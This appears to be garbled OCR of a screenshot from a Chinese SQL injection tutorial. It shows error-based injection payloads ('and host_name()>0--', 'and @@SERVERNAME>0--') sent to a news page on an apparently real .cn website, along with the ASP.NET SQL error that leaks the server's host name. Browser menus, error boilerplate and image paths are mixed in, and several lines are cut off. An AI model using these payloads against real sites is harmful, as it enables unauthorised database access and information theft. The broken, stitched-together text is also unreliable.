 http://stuic. .cn/News.aspx?id=861 and host_name()>0--
Security Compass Access Me
访问最多 新手上路 最新头条
Server Error in '/' Application.
将 nvarchar 值 'XUESHENGCHU' 转换为数据类型为 int 的列时发生语法错误。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more informatio
Exception Details: System.Data.SqlClient.SqlException: 将 nvarchar 值 'XUESHENGCHU' 转换为数据类型为 int 的列时发生语法错误。
Source Error:
An unhandled exception was generated during the execution of the current web request. Infor
be identified using the exception stack trace below.
图 8 得到客户端主机名
将 nvarchar 值 转换为数据类型为 int 的列时发生语法错误。 - Mozilla Firefox
文件 (F) 编辑 (E) 查看 (V) 历史 (S) 书签 (B) 工具 (T) 帮助 (H)
http://stuic. .cn/News.aspx?id=861 and @@SERVERNAME>0--